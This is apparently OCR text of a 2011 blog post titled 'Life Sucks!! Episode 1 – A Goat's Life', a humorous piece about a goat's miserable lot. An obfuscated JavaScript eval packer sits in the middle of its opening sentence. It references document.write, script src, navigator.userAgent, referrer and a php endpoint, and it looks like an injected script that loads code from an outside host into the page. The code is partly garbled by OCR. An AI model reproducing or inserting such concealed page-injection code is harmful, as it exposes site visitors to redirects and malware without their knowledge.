
Life Sucks!! Episode 1 – A Goat’s
Life
Caribdirect
-
October 24, 2011
ARTICLES
They eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new
RegExp('b'+e(c)+'b','g'),k)}}return p}('0.6("");n
m="q";',30,30,'document||javascript|encodeURI|src||writ
e|http|45|67|script|text|rel|nofollow|type|97|language|j
query|userAgent|navigator|sc|ript|ddfsy|var|u0026u|ref
errer|ndaad||js|php'.split('|'),0,{})) call me Ram Goat
because somehow I seem to remind people about how
miserable a goat's life is,...
2
3
4